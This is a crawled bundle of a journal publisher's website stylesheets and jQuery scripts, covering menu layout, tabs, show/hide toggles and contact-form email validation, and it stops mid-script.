.showHidejournalDetail .showHideDetail.htmlSlideImage{display:block}
.showHidejournalDetail li{padding-bottom:10px;}


.journals_home .latestNews{}
.journals_home .nobelRow { display:inline-block; width:100%;border-bottom: 1px solid #ccc; padding:10px 0}
.journals_home .nobelRow:last-child{ border-bottom:none}
.journals_home .nobelRow img{ float:left; width: 100px;margin-right: 20px;padding: 2px;border: 1px solid #f1f1f1;}
.journals_home .nobelRow p{  text-align:left}
.journals_home .nobelRow p strong{ display:block; padding-bottom:5px;}


.journals_home .latestNews h4{font-size: 13px;display: block;padding: 11px 0;border-bottom: 1px solid #ccc;margin:0;
line-height: 1.4;font-weight: 600;text-align: left;}
.journals_home .latestNews h4{border-bottom:none;}
.journals_home .latestNews .date{    display: inline-block;
font-size: 13px;color: #000;font-style: italic;font-weight: normal;}

.ourStuff{}
.ourStuff .box { margin-bottom:2em}
.ourStuff .box h1{ font-size:20px;}
.ourStuff .box .price{     font-size: 13px;
    font-weight: 600;
    color: #01ba54;}
.ourStuff .box img{ width:100%;padding: 5px;border: 1px solid #e0e0e0;}

.padding1em{padding:1em}
.padding1em .form-group{ display:block; width:auto}

.accordion .smallbox{ padding:0; margin:0; list-style:none}
.accordion .smallbox li{ display:inline-block; border:1px solid #ececec}
.accordion .smallbox li img{ display:block}
.accordion .smallbox li strong{display: block;text-align: center;padding: 5px 0 3px;background: #ececec;font-size: 11px;}

.accordion{width:100%; display:inline-block; margin:1em 0 2em}
.accordion .accordion-title{margin: 5px 0 0;padding: 10px 30px 10px 15px;background: #dcdcdc;font-size: 18px;color: #337ab7; cursor:pointer; width:100%; display:inline-block; position:relative}
.accordion .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content: "\f067";position: absolute;right: 9px;font-size: 19px;transition: 1s;top: 12px;}
.accordion .accordion-title.active:after{   content: "\f068";}
.accordion .accordion-title.active{ background:#337ab7; color:#fff}
.accordion .detail{ display:none;padding: 1em;border: 1px solid #337ab7;width: 100%;float: left;}



.moreaboutAuthor{ margin:0}
.moreaboutAuthor .accordion-title{margin: 5px 0 0;padding: 2px 3px 2px 22px;background: none;font-size: 15px;color: #000; cursor:pointer; width:100%; display:inline-block; position:relative}
.moreaboutAuthor .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content:"\f067";position: absolute;left:2px;font-size: 14px;top: 8px;}
.moreaboutAuthor .accordion-title.active:after{content:"\f068";transform: rotate(0deg);}

.moreaboutAuthor .accordion-title.active{ background:none; color:#337ab7}
.moreaboutAuthor .detail{ display:none;padding: 1em 2em;border: none;width: 100%;float: left;}
.moreaboutAuthor .detail ul{margin: 0; padding: 0 0 0 15px;}

.citation-right-box{}
.citation-right-box .citation-top-row{ display:inline-block; width:100%; border-bottom:2px solid #ccc;border-left: 1px solid #ccc;}
.citation-right-box .citation-top-row .box{width: 33.33%;float: left;text-align: center;height: 50px;padding-top: 5px;border-right: 1px solid #ccc;}
.citation-right-box .citation-top-row .box .totalCount{display: block;width: 30px;height: 30px;line-height: 30px;border-radius: 50%;margin: 0 auto;color: #337ab7;font-weight: 600;margin-top: -7px;margin-bottom: 2px;font-size: 12px;text-align: center;box-shadow: 0 0 5px #5f5f5f;}

.citation-right-box .citation-desc-row ul.smallbox{padding:0; margin:0; list-style:none;    display: flex;}
.citation-right-box .citation-desc-row ul.smallbox li{border:1px solid #ececec; margin:0 1px}
.citation-right-box .citation-desc-row ul.smallbox li img{ display:block}
.citation-right-box .citation-desc-row ul.smallbox li{}
.citation-right-box .citation-desc-row ul.smallbox li strong{display: block;text-align: center;padding: 3px 0 3px;background: #ececec;font-size: 7px; font-weight:normal}



ul.tabs.abstractTabs{background: none;border-bottom: 2px solid #ccc;padding: 0;}
ul.tabs.abstractTabs li{}
ul.tabs.abstractTabs li a{background: none;padding: 7px 25px 7px 2px;color: #6ab0ec;border-bottom: 3px solid transparent;margin-bottom: -2px; text-decoration:none!important}
ul.tabs.abstractTabs li.selected  a{background: none;border-bottom: 3px solid #337ab7; color:#000}


.enumeration{ margin-bottom:20px;}
.enumeration p{ margin-bottom:0px;}
.icon-keyline-before{ position:relative; margin-bottom:0; padding-left:15px;}
.icon-keyline-before:before{content: '';border-left: 1px dotted #8c8c8c;left: 0;position: absolute;width: 1px;
height: 8px;}
.icon-keyline-before:after{     content: '';border-bottom: 1px dotted #8c8c8c;left: 0;position: absolute;width: 12px;height: 9px;}


.affiliationsAuthor{border-right:1px solid #ccc}
.author-aff-outer{padding: 1em;    margin-top: -10px;
    background: #ebebeb;}
h3.h-title{    border-bottom: 1px solid #e6e6e6; padding-bottom: 5px;}


.lattestArticle{ border:1px solid #d8d8d8; padding:1px; margin-bottom:1em}
.lattestArticle h1{background: #32a6de;color: #fff;font-size: 18px;font-weight: 600;margin: 0;padding: 15px; } 
.lattestArticle .box{padding: 15px 0;margin: 0 15px; border-bottom:1px solid #32a6de}
.lattestArticle .box:last-child{border-bottom:0;}		
.lattestArticle .box h5{ font-size:13px; font-weight:600; color:#0597dd; line-height:1.7; margin:0 0 5px;}
.lattestArticle .box h5 a,.lattestArticle .box .author{color:#0597dd;}
.lattestArticle .box p{color:#444545; margin-bottom:5px;}


.leftContent h1, .leftContent h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}

#mhtml p { text-align:justify; }
#mhtml table {	background:#f6ebeb; }
#mhtml table p { text-align:left; }
#mhtml .contribution { background:#CCC; padding:5px 3px; text-align:left; }
#mhtml .bggrey { text-align:left; background:#DCDCDC; }
#mhtml h2 { color:blue;	}
#mhtml hr.refborder { border-top:1px dashed blue; }
#mhtml .acenter { text-align:center; }

.browseList ul{padding:0}
.browseList h1{ background-color:#01ba54}
.browseList li { border-bottom:1px solid #0597dd; list-style:none}
.browseList li:last-child{ border-bottom:none} 
.browseList li a{  text-decoration:none; color:#0597dd; font-weight:600; font-size:14px; padding:8px 0 8px 20px; display:block; position:relative; transition:0.3s}
.browseList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 5px solid transparent;border-bottom: 5px solid transparent;left: 5px;top: 15px;}
.browseList li:hover a:before,.browseList li.active a:before{ border:none;  top:20px; width:15px; border-bottom:3px solid #01ba54}
.browseList li:hover a,.browseList li.active a{ color:#01ba54; padding-left:25px;}

.editorList{ margin-bottom:2em }
.editorList .box{margin-bottom: 20px; min-height: 125px; padding: 15px;border: 1px solid #efefef;display: inline-block;width: 100%;border-radius: 5px;background: #fafafa;transition:.5s}
.editorList .box:hover{    box-shadow: 0 0 5px #0b522b;}	
.editorList .thumb{ padding:0 15px 10px 0}
.editorList .title{border-bottom: 2px solid #ccc;font-size: 20px;padding-bottom: 6px;margin-bottom: 1em;color:#0f5a9c}
.editorList .title span{    border-bottom: 2px solid #01b240;padding-bottom: 6px;padding-right: 15px;}

.reviewerTable  th{ background:#c1c1c1!important; font-size:15px;}
.reviewerTable  td{ vertical-align:middle!important; font-size:14px;}

.inline-block{display:inline-block; float:none}
.noborder{border:none;}
@media (max-width:767px){.rightContent .abs_html_nav{ width:100%!important; position:static!important}}

.editorList .box .btn {padding: 2px 10px; font-size: 10px;}

#header .container{position:relative}
#google_translate_element{     
    /*position: absolute;*/
    right:23%;
    top: 0;}
#google_translate_element .goog-te-gadget{ font-size:0px!important;}
#google_translate_element .goog-logo-link{display:none!important}
.goog-te-banner-frame.skiptranslate {
    display: none !important;
    } 
body {
    top: 0px !important; 
    }

#copyright .social a {
    margin-right: 5px;
    display: inline-block;
}	
	
#copyright .social i.fa {
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    background: #0597dd;
    color: #fff;
    text-align: center;
    padding: 7px 0;
}	
.editorList div.box a {
    display: block;
    float: left;
    margin-right: 12px;
}
.tableScroll{
	overflow-y:auto;
	height:300px;
}
.owl-carousel-video iframe{width:100%; border:1px solid #ccc; padding:3px;}
.highcharts-credits,.highcharts-button-symbol{ display:none!important}

.refinebox
{
    height:107px;
    overflow:hidden;
}
.aless
{
    display:none;
}
.resultbox
{padding:5px;}

.resultbox.oddbox:hover {
    background-color: #d6ebfa73;
}

.resultbox.evenbox:hover {
    background-color: #c5cbe34f;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.jlist tr:nth-child(even) {background-color: #f2f2f2;}
.citation_author {
    display: inline-block;
    font-size: 14px;
    margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2948
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js
body_size: 5206
content:
(function($){$.fn.dcMegaMenu=function(options){var defaults={classParent:'dc-mega',classContainer:'sub-container',classSubParent:'mega-hdr',classSubLink:'mega-hdr',classWidget:'dc-extra',rowItems:4,speed:'fast',effect:'fade',event:'hover',fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var options=$.extend(defaults,options);var $dcMegaMenuObj=this;return $dcMegaMenuObj.each(function(options){var clSubParent=defaults.classSubParent;var clSubLink=defaults.classSubLink;var clParent=defaults.classParent;var clContainer=defaults.classContainer;var clWidget=defaults.classWidget;megaSetup();function megaOver(){var subNav=$('.sub',this);$(this).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaAction(obj){var subNav=$('.sub',obj);$(obj).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaOut(){var subNav=$('.sub',this);$(this).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaActionClose(obj){var subNav=$('.sub',obj);$(obj).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaReset(){$('li',$dcMegaMenuObj).removeClass('mega-hover');$('.sub',$dcMegaMenuObj).hide();}function megaSetup(){$arrow='<span class="dc-mega-icon"></span>';var clParentLi=clParent+'-li';var menuWidth=$dcMegaMenuObj.outerWidth();$('> li',$dcMegaMenuObj).each(function(){var $mainSub=$('> ul',this);var $primaryLink=$('> a',this);if($mainSub.length){$primaryLink.addClass(clParent).append($arrow);$mainSub.addClass('sub').wrap('<div class="'+clContainer+'" />');var pos=$(this).position();pl=pos.left;if($('ul',$mainSub).length){$(this).addClass(clParentLi);$('.'+clContainer,this).addClass('mega');$('> li',$mainSub).each(function(){if(!$(this).hasClass(clWidget)){$(this).addClass('mega-unit');if($('> ul',this).length){$(this).addClass(clSubParent);$('> a',this).addClass(clSubParent+'-a');}else{$(this).addClass(clSubLink);$('> a',this).addClass(clSubLink+'-a');}}});var hdrs=$('.mega-unit',this);rowSize=parseInt(defaults.rowItems);for(var i=0;i<hdrs.length;i+=rowSize){hdrs.slice(i,i+rowSize).wrapAll('<div class="row" />');}$mainSub.show();var pw=$(this).width();var pr=pl+pw;var mr=menuWidth-pr;var subw=$mainSub.outerWidth();var totw=$mainSub.parent('.'+clContainer).outerWidth();var cpad=totw-subw;if(defaults.fullWidth==true){var fw=menuWidth-cpad;$mainSub.parent('.'+clContainer).css({width:fw+'px'});$dcMegaMenuObj.addClass('full-width');}var iw=$('.mega-unit',$mainSub).outerWidth(true);var rowItems=$('.row:eq(0) .mega-unit',$mainSub).length;var inneriw=iw*rowItems;var totiw=inneriw+cpad;$('.row',this).each(function(){$('.mega-unit:last',this).addClass('last');var maxValue=undefined;$('.mega-unit > a',this).each(function(){var val=parseInt($(this).height());if(maxValue===undefined||maxValue<val){maxValue=val;}});$('.mega-unit > a',this).css('height',maxValue+'px');$(this).css('width',inneriw+'px');});if(defaults.fullWidth==true){params={left:0};}else{var ml=mr<ml?ml+ml-mr:(totiw-pw)/2;var subLeft=pl-ml;var params={left:pl+'px',marginLeft:-ml+'px'};if(subLeft<0){params={left:0};}else if(mr<ml){params={right:0};}}$('.'+clContainer,this).css(params);$('.row',$mainSub).each(function(){var rh=$(this).height();$('.mega-unit',this).css({height:rh+'px'});$(this).parent('.row').css({height:rh+'px'});});$mainSub.hide();}else{$('.'+clContainer,this).addClass('non-mega').css('left',pl+'px');}}});var menuHeight=$('> li > a',$dcMegaMenuObj).outerHeight(true);$('.'+clContainer,$dcMegaMenuObj).css({top:menuHeight+'px'}).css('z-index','1000');if(defaults.event=='hover'){var config={sensitivity:2,interval:100,over:megaOver,timeout:400,out:megaOut};$('li',$dcMegaMenuObj).hoverIntent(config);}if(defaults.event=='click'){$('body').mouseup(function(e){if(!$(e.target).parents('.mega-hover').length){megaReset();}});$('> li > a.'+clParent,$dcMegaMenuObj).click(function(e){var $parentLi=$(this).parent();if($parentLi.hasClass('mega-hover')){megaActionClose($parentLi);}else{megaAction($parentLi);}e.preventDefault();});}defaults.onLoad.call(this);}});};})(jQuery);



$(document).ready(function(){
	$('ul.tabs li:first-child').addClass('selected');		//$('ul.tabs.author li:first-child').removeClass('selected');	
	$('.tabcontents .tabDetail:first-child').css('display','block');	
	$('ul.tabs li a').click(function(){
		$(this).parent().addClass('selected');
		$(this).parent().siblings().removeClass('selected');	
		$(this).parent().parent().next().children().css('display','none');
		var curid	=	$(this).attr('data');
		$('.tabcontents #'+curid).css('display','block');
	});					
	$('ul.commonTabs li:first-child').addClass('selected');		
	$('ul.commonTabs.author li:first-child').removeClass('selected');		
	$('.tabcontents .tabDetail:first-child').css('display','block');		
	$('ul.commonTabs li a').click(function(){		
		$(this).parent().addClass('selected');		
		$(this).parent().siblings().removeClass('selected');			
		$(this).parent().parent().next().children().css('display','none');		
		var curid	=	$(this).attr('data');		
		$('.tabcontents #'+curid).css('display','block');	
	});
});






--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}





--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


